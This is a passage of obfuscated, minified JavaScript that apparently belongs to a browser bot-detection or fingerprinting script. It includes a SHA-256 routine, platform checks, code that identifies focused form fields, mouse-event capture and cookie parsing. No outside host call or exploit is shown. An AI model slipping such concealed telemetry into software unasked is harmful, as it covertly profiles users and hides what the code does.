kw()[DQ(dT)],'undefined')?kw()[DQ(pv)](Lw,g7,Lp,vA):kw()[DQ(b6)](N2,DN,TT,n6),kw()[DQ(Cn)](XB,B7,vX,jN),k6.call(Sx,cs)]),XA.pop(),G6;}catch(Qh){XA.splice(MS(Ch,EH),Infinity,N7);var r6;return r6=QT(Ub,[FI(typeof Q0()[K0(mI)],AL(rW()[FD(Vc)](Up,kn),[][[]]))?Q0()[K0(jS)](pv,DA,Lw,sh):Q0()[K0(f9)].call(null,X0,dh,Mj,PR),vQ(typeof AI()[Ct(zN)],AL([],[][[]]))?AI()[Ct(Rw)](tX,ES,kQ(EH)):AI()[Ct(vr)].apply(null,[dr,cS,Z4]),kw()[DQ(Cn)](Ks,B7,vX,kQ({})),Qh]),XA.pop(),r6;}XA.pop();}break;case XM:{return this;}break;case QM:{var Bx=TQ[rM];var P5=TQ[VZ];var vT=TQ[zZ];XA.push(AT);try{var RH=XA.length;var tp=kQ([]);var jx;return jx=QT(Ub,[Q0()[K0(jS)].call(null,n6,DA,Lw,ZB),kw()[DQ(b6)](vH,vs,TT,nn),kw()[DQ(Cn)](Vx,x4,vX,kQ(kQ(DA))),Bx.call(P5,vT)]),XA.pop(),jx;}catch(OU){XA.splice(MS(RH,EH),Infinity,AT);var cp;return cp=QT(Ub,[Q0()[K0(jS)](J6,DA,Lw,ZB),AI()[Ct(vr)](V1,cS,zN),kw()[DQ(Cn)](Op,x4,vX,DT),OU]),XA.pop(),cp;}XA.pop();}break;case wP:{var W6=TQ[rM];XA.push(gN);var k7;return k7=QT(Ub,[rW()[FD(ln)](j2,HW),W6]),XA.pop(),k7;}break;case QO:{var fT=TQ[rM];return typeof fT;}break;case BE:{var NS=TQ[rM];return typeof NS;}break;}};function EF(){hz={};if(typeof window!==''+[][[]]){sP=window;}else if(typeof global!=='undefined'){sP=global;}else{sP=this;}}var Tn=function(){return r9.apply(this,[JK,arguments]);};var Xn=function I7(Oj,Sl){'use strict';var H5=I7;switch(Oj){case fK:{var E6=function(rh,T6){XA.push(pB);if(kQ(th)){for(var rj=DA;PQ(rj,Ij[jS]);++rj){if(PQ(rj,Ij[Vc])||vQ(rj,hz[AI()[Ct(zr)](m8,O1,kQ(kQ(EH)))]())||vQ(rj,C4)||vQ(rj,sX)){f7[rj]=Xf(EH);}else{f7[rj]=th[rW()[FD(DA)].call(null,C9,zf)];th+=sP[rW()[FD(sB)](z9,BK)][rW()[FD(RW)].call(null,ct,bB)](rj);}}}var A7=rW()[FD(Vc)].call(null,Up,fh);for(var Ep=Ij[Lw];PQ(Ep,rh[rW()[FD(DA)].apply(null,[C9,zf])]);Ep++){var cU=rh[rW()[FD(ED)].call(null,N5,v7)](Ep);var ET=A6(Ol(T6,Rw),hz[AI()[Ct(tv)].apply(null,[sH,sN,D4])]());T6*=Ij[ED];T6&=Ij[Rw];T6+=Ij[f9];T6&=Ij[rD];var Nf=f7[rh[AI()[Ct(HX)](N1,X6,nj)](Ep)];if(vQ(typeof cU[vQ(typeof AI()[Ct(mI)],AL([],[][[]]))?AI()[Ct(Rw)](cT,Z5,jN):AI()[Ct(rc)].call(null,Z7,hX,zr)],rW()[FD(tv)](V9,KW))){var jX=cU[AI()[Ct(rc)](Z7,hX,jN)](DA);if(qs(jX,zN)&&PQ(jX,xn)){Nf=f7[jX];}}if(qs(Nf,DA)){var Hp=Rh(ET,th[rW()[FD(DA)].call(null,C9,zf)]);Nf+=Hp;Nf%=th[rW()[FD(DA)].apply(null,[C9,zf])];cU=th[Nf];}A7+=cU;}var dl;return XA.pop(),dl=A7,dl;};var rN=function(Zp){var Qx=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var B5=0x6a09e667;var Wx=0xbb67ae85;var vS=0x3c6ef372;var gX=0xa54ff53a;var rB=0x510e527f;var lp=0x9b05688c;var L7=0x1f83d9ab;var Cx=0x5be0cd19;var Px=Jr(Zp);var W7=Px["length"]*8;Px+=sP["String"]["fromCharCode"](0x80);var hh=Px["length"]/4+2;var KX=sP["Math"]["ceil"](hh/16);var UT=new (sP["Array"])(KX);for(var pU=0;pU<KX;pU++){UT[pU]=new (sP["Array"])(16);for(var JH=0;JH<16;JH++){UT[pU][JH]=Px["charCodeAt"](pU*64+JH*4)<<24|Px["charCodeAt"](pU*64+JH*4+1)<<16|Px["charCodeAt"](pU*64+JH*4+2)<<8|Px["charCodeAt"](pU*64+JH*4+3)<<0;}}var L5=W7/sP["Math"]["pow"](2,32);UT[KX-1][14]=sP["Math"]["floor"](L5);UT[KX-1][15]=W7;for(var nT=0;nT<KX;nT++){var hH=new (sP["Array"])(64);var gn=B5;var wl=Wx;var WS=vS;var qU=gX;var n5=rB;var d7=lp;var qN=L7;var vU=Cx;for(var ml=0;ml<64;ml++){var kU=void 0,Tp=void 0,Pj=void 0,DB=void 0,ZN=void 0,WT=void 0;if(ml<16)hH[ml]=UT[nT][ml];else{kU=fB(hH[ml-15],7)^fB(hH[ml-15],18)^hH[ml-15]>>>3;Tp=fB(hH[ml-2],17)^fB(hH[ml-2],19)^hH[ml-2]>>>10;hH[ml]=hH[ml-16]+kU+hH[ml-7]+Tp;}Tp=fB(n5,6)^fB(n5,11)^fB(n5,25);Pj=n5&d7^~n5&qN;DB=vU+Tp+Pj+Qx[ml]+hH[ml];kU=fB(gn,2)^fB(gn,13)^fB(gn,22);ZN=gn&wl^gn&WS^wl&WS;WT=kU+ZN;vU=qN;qN=d7;d7=n5;n5=qU+DB>>>0;qU=WS;WS=wl;wl=gn;gn=DB+WT>>>0;}B5=B5+gn;Wx=Wx+wl;vS=vS+WS;gX=gX+qU;rB=rB+n5;lp=lp+d7;L7=L7+qN;Cx=Cx+vU;}return [B5>>24&0xff,B5>>16&0xff,B5>>8&0xff,B5&0xff,Wx>>24&0xff,Wx>>16&0xff,Wx>>8&0xff,Wx&0xff,vS>>24&0xff,vS>>16&0xff,vS>>8&0xff,vS&0xff,gX>>24&0xff,gX>>16&0xff,gX>>8&0xff,gX&0xff,rB>>24&0xff,rB>>16&0xff,rB>>8&0xff,rB&0xff,lp>>24&0xff,lp>>16&0xff,lp>>8&0xff,lp&0xff,L7>>24&0xff,L7>>16&0xff,L7>>8&0xff,L7&0xff,Cx>>24&0xff,Cx>>16&0xff,Cx>>8&0xff,Cx&0xff];};var WN=function(){var fl=wr();var XS=-1;if(fl["indexOf"]('Trident/7.0')>-1)XS=11;else if(fl["indexOf"]('Trident/6.0')>-1)XS=10;else if(fl["indexOf"]('Trident/5.0')>-1)XS=9;else XS=0;return XS>=9;};var Ip=function(){var Rr=ph();var gf=sP["Object"]["prototype"]["hasOwnProperty"].call(sP["Navigator"]["prototype"],'mediaDevices');var g5=sP["Object"]["prototype"]["hasOwnProperty"].call(sP["Navigator"]["prototype"],'serviceWorker');var VB=! !sP["window"]["browser"];var Ap=typeof sP["ServiceWorker"]==='function';var BU=typeof sP["ServiceWorkerContainer"]==='function';var wH=typeof sP["frames"]["ServiceWorkerRegistration"]==='function';var hU=sP["window"]["location"]&&sP["window"]["location"]["protocol"]==='http:';var NN=Rr&&(!gf||!g5||!Ap||!VB||!BU||!wH)&&!hU;return NN;};var ph=function(){var vN=wr();var YH=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](vN);var mH=sP["navigator"]["platform"]==='MacIntel'&&sP["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](vN)&&!sP["window"]["MSStream"]&&typeof sP["navigator"]["standalone"]!=='undefined';return YH||mH;};var C5=function(Lr){var fS=sP["Math"]["floor"](sP["Math"]["random"]()*100000+10000);var A5=sP["String"](Lr*fS);var WB=0;var w6=[];var Hs=A5["length"]>=18?true:false;while(w6["length"]<6){w6["push"](sP["parseInt"](A5["slice"](WB,WB+2),10));WB=Hs?WB+3:WB+2;}var nB=QN(w6);return [fS,nB];};var bX=function(wp){if(wp===null||wp===undefined){return 0;}var np=function Is(nx){return wp["toLowerCase"]()["includes"](nx["toLowerCase"]());};var BX=0;(TS&&TS["fields"]||[])["some"](function(ps){var IU=ps["type"];var fj=ps["labels"];if(fj["some"](np)){BX=p5[IU];if(ps["extensions"]&&ps["extensions"]["labels"]&&ps["extensions"]["labels"]["some"](function(P6){return wp["toLowerCase"]()["includes"](P6["toLowerCase"]());})){BX=p5[ps["extensions"]["type"]];}return true;}return false;});return BX;};var hB=function(b5){if(b5===undefined||b5==null){return false;}var OB=function m7(Oh){return b5["toLowerCase"]()===Oh["toLowerCase"]();};return dH["some"](OB);};var OS=function(cN){try{var xs=new (sP["Set"])(sP["Object"]["values"](p5));return cN["split"](';')["some"](function(bl){var TN=bl["split"](',');var RN=sP["Number"](TN[TN["length"]-1]);return xs["has"](RN);});}catch(X5){return false;}};var CB=function(NB){var mT='';var Ql=0;if(NB==null||sP["document"]["activeElement"]==null){return QT(Ub,["elementFullId",mT,"elementIdType",Ql]);}var ws=['id','name','for','placeholder','aria-label','aria-labelledby'];ws["forEach"](function(qn){if(!NB["hasAttribute"](qn)||mT!==''&&Ql!==0){return;}var Sn=NB["getAttribute"](qn);if(mT===''&&(Sn!==null||Sn!==undefined)){mT=Sn;}if(Ql===0){Ql=bX(Sn);}});return QT(Ub,["elementFullId",mT,"elementIdType",Ql]);};var PU=function(Yn){var mn;if(Yn==null){mn=sP["document"]["activeElement"];}else mn=Yn;if(sP["document"]["activeElement"]==null)return -1;var dj=mn["getAttribute"]('name');if(dj==null){var Hf=mn["getAttribute"]('id');if(Hf==null)return -1;else return cD(Hf);}return cD(dj);};var Ej=function(Dp){var c5=-1;var S7=[];if(! !Dp&&typeof Dp==='string'&&Dp["length"]>0){var AN=Dp["split"](';');if(AN["length"]>1&&AN[AN["length"]-1]===''){AN["pop"]();}c5=sP["Math"]["floor"](sP["Math"]["random"]()*AN["length"]);var bH=AN[c5]["split"](',');for(var cl in bH){if(!sP["isNaN"](bH[cl])&&!sP["isNaN"](sP["parseInt"](bH[cl],10))){S7["push"](bH[cl]);}}}else{var sU=sP["String"](l6(1,5));var kp='1';var lx=sP["String"](l6(20,70));var cn=sP["String"](l6(100,300));var KT=sP["String"](l6(100,300));S7=[sU,kp,lx,cn,KT];}return [c5,S7];};var Q6=function(Kr,LN){var QU=typeof Kr==='string'&&Kr["length"]>0;var IS=!sP["isNaN"](LN)&&(sP["Number"](LN)===-1||sl()<sP["Number"](LN));if(!(QU&&IS)){return false;}var j7='^([a-fA-F0-9]{31,32})$';return Kr["search"](j7)!==-1;};var XX=function(V7,Rs,Zs){var z7;do{z7=ON(wE,[V7,Rs]);}while(vQ(Rh(z7,Zs),DA));return z7;};var nH=function(CX){var qX=ph(CX);XA.push(jU);var xH=sP[FI(typeof tn()[Ms(U1)],AL(rW()[FD(Vc)].call(null,Up,vx),[][[]]))?tn()[Ms(DA)].apply(null,[Up,Vc,Tl,Ux]):tn()[Ms(X0)](HX,tX,zH,WX)][vQ(typeof rW()[FD(gj)],AL('',[][[]]))?rW()[FD(rD)](Zl,Gp):rW()[FD(f9)].call(null,rI,QL)][AI()[Ct(UU)].apply(null,[hN,nN,NX])].call(sP[kw()[DQ(fN)].call(null,vr,HU,Nx,tv)][rW()[FD(f9)].call(null,rI,QL)],kw()[DQ(QH)].apply(null,[kQ(DA),MX,Cr,kQ(EH)]));var lH=sP[tn()[Ms(DA)](P0,Vc,Tl,Ux)][rW()[FD(f9)].call(null,rI,QL)][FI(typeof AI()[Ct(WX)],AL('',[][[]]))?AI()[Ct(UU)](hN,nN,Hl):AI()[Ct(Rw)](Y7,kr,RW)].call(sP[kw()[DQ(fN)](XB,HU,Nx,Js)][rW()[FD(f9)].call(null,rI,QL)],AI()[Ct(Ks)](rv,NX,kQ(kQ(EH))));var SS=kQ(kQ(sP[rW()[FD(mI)](Sj,b1)][kw()[DQ(gx)](vr,SL,O1,Js)]));var lT=vQ(typeof sP[vQ(typeof AI()[Ct(RT)],AL('',[][[]]))?AI()[Ct(Rw)](Ll,x5,ln):AI()[Ct(vj)].call(null,nQ,N7,Lw)],rW()[FD(tv)].call(null,V9,JI));var PH=vQ(typeof sP[vQ(typeof kw()[DQ(ct)],AL('',[][[]]))?kw()[DQ(pv)].call(null,v5,Ws,s6,En):kw()[DQ(Yl)].apply(null,[LB,hS,M9,j2])],rW()[FD(tv)].call(null,V9,JI));var Nj=vQ(typeof sP[FI(typeof AI()[Ct(Js)],AL('',[][[]]))?AI()[Ct(WX)](R8,RT,Up):AI()[Ct(Rw)](tU,rn,Vl)][vQ(typeof AI()[Ct(Vc)],AL('',[][[]]))?AI()[Ct(Rw)].apply(null,[x7,Eh,VR]):AI()[Ct(Vl)](lj,ss,NX)],rW()[FD(tv)](V9,JI));var Wp=sP[rW()[FD(mI)].call(null,Sj,b1)][F7()[SB(UU)](zl,Rw,st,As,UU)]&&vQ(sP[rW()[FD(mI)](Sj,b1)][FI(typeof F7()[SB(f9)],AL(rW()[FD(Vc)](Up,vx),[][[]]))?F7()[SB(UU)](zl,Rw,Uj,As,b4):F7()[SB(pv)].call(null,ZX,Sp,Yl,E5,z9)][rW()[FD(cT)](Os,GR)],AI()[Ct(Vx)].call(null,q9,EH,kQ({})));var Un=qX&&(kQ(xH)||kQ(lH)||kQ(lT)||kQ(SS)||kQ(PH)||kQ(Nj))&&kQ(Wp);var zS;return XA.pop(),zS=Un,zS;};var Wj=function(Xp){var YS;XA.push(xx);return YS=Zn()[FI(typeof rW()[FD(U1)],AL('',[][[]]))?rW()[FD(Gl)].apply(null,[D4,l8]):rW()[FD(rD)].call(null,kr,qp)](function zh(x6){XA.push(pv);while(EH)switch(x6[rW()[FD(WX)](In,YB)]=x6[vQ(typeof Fp()[nf(jS)],'undefined')?Fp()[nf(EH)].apply(null,[IH,WX,jS,gS]):Fp()[nf(sB)].apply(null,[Lw,RS,Jn,Ar])]){case DA:if(MR(rW()[FD(xR)](RT,Mn),sP[rW()[FD(VR)](zU,nU)])){x6[Fp()[nf(sB)](Lw,RS,fx,Ar)]=Nx;break;}{var kT;return kT=x6[kw()[DQ(tr)](v5,ES,br,S5)](FI(typeof Fp()[nf(En)],AL(rW()[FD(Vc)](Up,sh),[][[]]))?Fp()[nf(J6)](Vc,Dj,nn,VQ):Fp()[nf(EH)].apply(null,[qf,pn,bU,l5]),null),XA.pop(),kT;}case Ij[Nx]:{var Ts;return Ts=x6[kw()[DQ(tr)](bU,ES,br,jj)](Fp()[nf(J6)](Vc,Dj,RT,VQ),sP[rW()[FD(VR)](zU,nU)][rW()[FD(xR)](RT,Mn)][kw()[DQ(tt)](Vc,Mh,sB,LS)](Xp)),XA.pop(),Ts;}case pv:case AI()[Ct(QH)](zx,n6,Uj):{var Tx;return Tx=x6[rW()[FD(Vl)].call(null,hn,Fh)](),XA.pop(),Tx;}}XA.pop();},null,null,null,sP[rW()[FD(Ks)](W5,Yf)]),XA.pop(),YS;};var R7=function(){if(kQ(kQ(rM))){}else if(kQ([])){}else if(kQ({})){}else if(kQ(kQ([]))){return function bp(m5){XA.push(Zl);var j6=sP[AI()[Ct(N6)](TH,kj,vj)](wr());var zp=sP[AI()[Ct(N6)](TH,kj,kQ(kQ(EH)))](m5[rW()[FD(UX)].apply(null,[cT,qf])]);var rf;return rf=Er(AL(j6,zp))[Q0()[K0(sB)](ED,n7,Rw,gT)](),XA.pop(),rf;};}else{}};var mB=function(){XA.push(Xx);try{var Or=XA.length;var D5=kQ(kQ(rM));var EN=P7();var M5=rs()[kw()[DQ(bU)].call(null,vj,Cs,l0,rD)](new (sP[AI()[Ct(gx)](qt,Xx,dT)])(rW()[FD(OT)](NX,tS),rW()[FD(nN)].apply(null,[MB,Gr])),Q0()[K0(Z4)](RW,PT,Nx,zj));var mX=P7();var rS=MS(mX,EN);var dX;return dX=QT(Ub,[vQ(typeof Fp()[nf(Rw)],'undefined')?Fp()[nf(EH)](Fr,w5,bU,Ns):Fp()[nf(Z4)].call(null,Rw,Nn,DA,j2),M5,AI()[Ct(LB)].apply(null,[m1,dh,UU]),rS]),XA.pop(),dX;}catch(MH){XA.splice(MS(Or,EH),Infinity,Xx);var Uh;return XA.pop(),Uh={},Uh;}XA.pop();};var rs=function(){XA.push(Ss);var kN=sP[AI()[Ct(OT)].apply(null,[R4,ES,jl])][rW()[FD(Jn)](Fs,kB)]?sP[AI()[Ct(OT)].apply(null,[R4,ES,kQ(kQ(DA))])][rW()[FD(Jn)](Fs,kB)]:Xf(EH);var mj=sP[AI()[Ct(OT)](R4,ES,kQ({}))][kw()[DQ(Ks)](cT,ZL,E1,kQ(kQ(DA)))]?sP[FI(typeof AI()[Ct(fx)],AL([],[][[]]))?AI()[Ct(OT)](R4,ES,kQ(kQ([]))):AI()[Ct(Rw)](NU,v6,Z4)][kw()[DQ(Ks)](JA,ZL,E1,pN)]:Xf(Ij[sB]);var mp=sP[rW()[FD(VR)].apply(null,[zU,Qc])][rW()[FD(S5)](J6,GA)]?sP[rW()[FD(VR)].call(null,zU,Qc)][rW()[FD(S5)].call(null,J6,GA)]:Xf(EH);var BN=sP[rW()[FD(VR)](zU,Qc)][rW()[FD(st)](Nx,OW)]?sP[rW()[FD(VR)](zU,Qc)][rW()[FD(st)](Nx,OW)]():Xf(EH);var KU=sP[rW()[FD(VR)].apply(null,[zU,Qc])][AI()[Ct(nN)].call(null,cW,gj,Jn)]?sP[FI(typeof rW()[FD(In)],'undefined')?rW()[FD(VR)](zU,Qc):rW()[FD(rD)](bj,q6)][AI()[Ct(nN)].call(null,cW,gj,kQ(EH))]:Xf(EH);var X7=Xf(EH);var rU=[rW()[FD(Vc)](Up,qw),X7,Q0()[K0(U1)](bf,jl,pv,zn),ON(rJ,[]),ON(x3,[]),ON(N,[]),ON(Ym,[]),ON(jF,[]),ON(NZ,[]),kN,mj,mp,BN,KU];var VU;return VU=rU[FI(typeof tn()[Ms(Z4)],'undefined')?tn()[Ms(Vc)].call(null,vj,Lw,xj,KS):tn()[Ms(X0)].call(null,OT,Uf,kh,cx)](kw()[DQ(U1)](fN,Wr,nn,DT)),XA.pop(),VU;};var ZU=function(){XA.push(xx);var pT;return pT=ON(gb,[sP[vQ(typeof rW()[FD(UU)],'undefined')?rW()[FD(rD)](Bj,RU):rW()[FD(mI)].call(null,Sj,b0)]]),XA.pop(),pT;};var El=function(){var Vh=[Jj,qh];XA.push(wS);var JX=Vs(Fn);if(FI(JX,kQ(VZ))){try{var Zh=XA.length;var q5=kQ([]);var hj=sP[rW()[FD(pf)](tr,fs)](JX)[rW()[FD(Op)].call(null,Gr,D6)](vQ(typeof kw()[DQ(tt)],'undefined')?kw()[DQ(pv)](ct,MN,Sh,kQ(DA)):kw()[DQ(LS)](Uj,w9,bx,Rw));if(qs(hj[rW()[FD(DA)](C9,SE)],Ij[EH])){var Q7=sP[vQ(typeof rW()[FD(X0)],'undefined')?rW()[FD(rD)](Mr,Kn):rW()[FD(J6)](zx,KS)](hj[Nx],rD);Q7=sP[Fp()[nf(SI)](jS,z6,En,HT)](Q7)?Jj:Q7;Vh[DA]=Q7;}}catch(Np){XA.splice(MS(Zh,EH),Infinity,wS);}}var kS;return XA.pop(),kS=Vh,kS;};var SH=function(){XA.push(bn);var p6=[Xf(EH),Xf(EH)];var Ln=Vs(XU);if(FI(Ln,kQ({}))){try{var ds=XA.length;var jH=kQ([]);var ST=sP[rW()[FD(pf)].apply(null,[tr,X1])](Ln)[FI(typeof rW()[FD(vj)],AL('',[][[]]))?rW()[FD(Op)].apply(null,[Gr,RB]):rW()[FD(rD)].apply(null,[BS,gp])](kw()[DQ(LS)].call(null,Up,Ph,bx,Rw));if(qs(ST[rW()[FD(DA)].call(null,C9,FB)],Lw)){var JS=sP[rW()[FD(J6)](zx,ms)](ST[EH],rD);var Lx=sP[rW()[FD(J6)](zx,ms)](ST[pv],Ij[VQ]);JS=sP[FI(typeof Fp()[nf(U1)],AL([],[][[]]))?Fp()[nf(SI)](jS,wn,QH,HT):Fp()[nf(EH)](gh,Y7,sX,m6)](JS)?Xf(EH):JS;Lx=sP[Fp()[nf(SI)](jS,wn,En,HT)](Lx)?Xf(EH):Lx;p6=[Lx,JS];}}catch(Q5){XA.splice(MS(ds,EH),Infinity,bn);}}var ll;return XA.pop(),ll=p6,ll;};var pX=function(){XA.push(Pl);var F6=rW()[FD(Vc)](Up,XN);var lf=Vs(XU);if(lf){try{var Xj=XA.length;var lX=kQ({});var AH=sP[FI(typeof rW()[FD(pv)],'undefined')?rW()[FD(pf)](tr,dS):rW()[FD(rD)](nn,l7)](lf)[FI(typeof rW()[FD(fN)],AL([],[][[]]))?rW()[FD(Op)](Gr,U6):rW()[FD(rD)].call(null,vB,Yh)](kw()[DQ(LS)](vH,pA,bx,VR));F6=AH[DA];}catch(lh){XA.splice(MS(Xj,EH),Infinity,Pl);}}var YT;return XA.pop(),YT=F6,YT;};var GS=function(){XA.push(s7);var PS=Vs(XU);if(PS){try{var JB=XA.length;var Hh=kQ([]);var sj=sP[FI(typeof rW()[FD(CH)],AL('',[][[]]))?rW()[FD(pf)](tr,O6):rW()[FD(rD)](v7,qj)](PS)[rW()[FD(Op)].call(null,Gr,UW)](kw()[DQ(LS)](kR,Df,bx,ln));if(qs(sj[rW()[FD(DA)].call(null,C9,Yw)],Ij[DT])){var kH=sP[vQ(typeof rW()[FD(U1)],AL([],[][[]]))?rW()[FD(rD)](Xl,Qs):rW()[FD(J6)](zx,SD)](sj[ED],rD);var Wl;return Wl=sP[Fp()[nf(SI)](jS,CU,fx,HT)](kH)||vQ(kH,Xf(EH))?Xf(EH):kH,XA.pop(),Wl;}}catch(PN){XA.splice(MS(JB,EH),Infinity,s7);var hT;return XA.pop(),hT=Xf(EH),hT;}}var VX;return XA.pop(),VX=Xf(Ij[sB]),VX;};var R6=function(){XA.push(GH);var LU=Vs(XU);if(LU){try{var Cl=XA.length;var ql=kQ(kQ(rM));var pp=sP[rW()[FD(pf)](tr,H6)](LU)[rW()[FD(Op)](Gr,Kp)](vQ(typeof kw()[DQ(In)],AL([],[][[]]))?kw()[DQ(pv)](VR,wX,gp,VR):kw()[DQ(LS)](fx,p0,bx,kQ(EH)));if(vQ(pp[rW()[FD(DA)](C9,fA)],Rw)){var xB;return XA.pop(),xB=pp[Ij[In]],xB;}}catch(zT){XA.splice(MS(Cl,EH),Infinity,GH);var Jh;return XA.pop(),Jh=null,Jh;}}var z5;return XA.pop(),z5=null,z5;};var bT=function(R5,VT){XA.push(WX);for(var p7=DA;PQ(p7,VT[rW()[FD(DA)].apply(null,[C9,hl])]);p7++){var hs=VT[p7];hs[AI()[Ct(mI)](dx,gl,Jp)]=hs[AI()[Ct(mI)].call(null,dx,gl,kQ(kQ({})))]||kQ(kQ(rM));hs[tn()[Ms(Lw)](gx,En,pv,VS)]=kQ(kQ(VZ));if(MR(AI()[Ct(Z4)].apply(null,[Mp,SR,Jp]),hs))hs[rW()[FD(DT)](VN,Yj)]=kQ(kQ([]));sP[tn()[Ms(DA)](xR,Vc,Tl,xS)][tn()[Ms(Nx)].call(null,UX,J6,pS,AX)](R5,NT(hs[FI(typeof rW()[FD(Vl)],'undefined')?rW()[FD(tx)].call(null,Vx,TX):rW()[FD(rD)](bN,js)]),hs);}XA.pop();};var Qn=function(Ps,Bn,KH){XA.push(qf);if(Bn)bT(Ps[rW()[FD(f9)](rI,k2)],Bn);if(KH)bT(Ps,KH);sP[tn()[Ms(DA)](J6,Vc,Tl,GD)][tn()[Ms(Nx)].apply(null,[cS,J6,pS,UI])](Ps,rW()[FD(f9)](rI,k2),QT(Ub,[vQ(typeof rW()[FD(Up)],AL('',[][[]]))?rW()[FD(rD)](VR,J7):rW()[FD(DT)](VN,bQ),kQ({})]));var DS;return XA.pop(),DS=Ps,DS;};var NT=function(QB){XA.push(Qr);var w7=Y5(QB,FI(typeof Fp()[nf(EH)],AL(rW()[FD(Vc)](Up,dp),[][[]]))?Fp()[nf(Nx)](Vc,NU,rD,EA):Fp()[nf(EH)](fU,NH,C4,HB));var IN;return IN=Tv(Q0()[K0(rD)].call(null,OT,P9,Vc,NU),cH(w7))?w7:sP[rW()[FD(sB)](z9,Jt)](w7),XA.pop(),IN;};var Y5=function(U5,fp){XA.push(E7);if(FT(rW()[FD(N6)](sN,mR),cH(U5))||kQ(U5)){var jp;return XA.pop(),jp=U5,jp;}var Ih=U5[sP[AI()[Ct(SI)](lI,W4,K6)][AI()[Ct(IB)].call(null,Ut,IT,vr)]];if(FI(Zx(DA),Ih)){var Nl=Ih.call(U5,fp||kw()[DQ(mI)](vA,bW,J6,Hx));if(FT(rW()[FD(N6)].apply(null,[sN,mR]),cH(Nl))){var kx;return XA.pop(),kx=Nl,kx;}throw new (sP[rW()[FD(rc)].call(null,bx,t9)])(AI()[Ct(tH)].apply(null,[S0,vp,U1]));}var qB;return qB=(vQ(Fp()[nf(Nx)].apply(null,[Vc,OA,Cn,EA]),fp)?sP[rW()[FD(sB)].apply(null,[z9,Yc])]:sP[FI(typeof AI()[Ct(P0)],'undefined')?AI()[Ct(RW)](Zt,pj,kQ(DA)):AI()[Ct(Rw)].call(null,RX,wj,EH)])(U5),XA.pop(),qB;};var lB=function(BB){if(kQ(BB)){xT=st;Dh=X6;SX=zr;LX=Ij[N6];M7=Ij[N6];PB=vA;sf=vA;AS=vA;hx=Ij[N6];}};var ZT=function(){XA.push(H6);wT=rW()[FD(Vc)].apply(null,[Up,Uv]);JT=DA;Ix=DA;US=DA;V5=rW()[FD(Vc)](Up,Uv);cj=DA;Pr=DA;MU=DA;CN=rW()[FD(Vc)](Up,Uv);FN=Ij[Lw];TU=Ij[Lw];XA.pop();fH=Ij[Lw];AU=DA;vh=DA;XT=Ij[Lw];};var Gx=function(){FX=DA;XA.push(ZS);tT=rW()[FD(Vc)](Up,zB);Jx={};TB=rW()[FD(Vc)](Up,zB);sx=Ij[Lw];XA.pop();DX=DA;};var qH=function(YX,Rl,dU){XA.push(Th);try{var An=XA.length;var WH=kQ(kQ(rM));var SN=DA;var Dl=kQ(kQ(rM));if(FI(Rl,EH)&&qs(Ix,SX)){if(kQ(d5[vQ(typeof rW()[FD(pv)],AL('',[][[]]))?rW()[FD(rD)](Wn,H7):rW()[FD(t7)].apply(null,[G7,Cp])])){Dl=kQ(kQ([]));d5[rW()[FD(t7)](G7,Cp)]=kQ(rM);}var xl;return xl=QT(Ub,[kw()[DQ(QS)](U1,Nh,C4,bf),SN,vQ(typeof AI()[Ct(jN)],'undefined')?AI()[Ct(Rw)].call(null,Il,S6,Uj):AI()[Ct(Pp)](hS,MB,kQ(EH)),Dl,Q0()[K0(N6)].call(null,j2,xX,Vc,Ax),JT]),XA.pop(),xl;}if(vQ(Rl,EH)&&PQ(JT,Dh)||FI(Rl,EH)&&PQ(Ix,SX)){var xh=YX?YX:sP[rW()[FD(mI)](Sj,xD)][kw()[DQ(Pp)].apply(null,[kQ(kQ([])),zE,Gh,rc])];var F5=Xf(EH);var bh=Xf(EH);if(xh&&xh[kw()[DQ(pf)](kQ([]),x0,st,cS)]&&xh[AI()[Ct(pf)](b8,VI,xR)]){F5=sP[AI()[Ct(X0)].apply(null,[A8,mS,kQ(kQ(DA))])][AI()[Ct(Gl)](js,HT,LB)](xh[kw()[DQ(pf)].apply(null,[OT,x0,st,Cn])]);bh=sP[AI()[Ct(X0)].call(null,A8,mS,EH)][AI()[Ct(Gl)](js,HT,DT)](xh[AI()[Ct(pf)].call(null,b8,VI,kQ(kQ([])))]);}else if(xh&&xh[AI()[Ct(Cj)](Ot,zl,xR)]&&xh[FI(typeof AI()[Ct(X0)],AL([],[][[]]))?AI()[Ct(tx)].call(null,gL,LH,bU):AI()[Ct(Rw)](Hn,gN,SI)]){F5=sP[AI()[Ct(X0)](A8,mS,j2)][AI()[Ct(Gl)](js,HT,N2)](xh[AI()[Ct(Cj)](Ot,zl,UU)]);bh=sP[FI(typeof AI()[Ct(AB)],'undefined')?AI()[Ct(X0)](A8,mS,v5):AI()[Ct(Rw)](zX,sp,Js)][AI()[Ct(Gl)].apply(null,[js,HT,tr])](xh[AI()[Ct(tx)].call(null,gL,LH,Hl)]);}var t6=xh[rW()[FD(mh)].apply(null,[WX,rx])];if(Tv(t6,null))t6=xh[tn()[Ms(U1)](RW,Vc,dT,Fj)];var Pn=PU(t6);SN=MS(P7(),dU);var Bf=rW()[FD(Vc)](Up,HS)[AI()[Ct(zN)](w,Kl,Vc)](AU,rW()[FD(nn)](wx,cL))[vQ(typeof 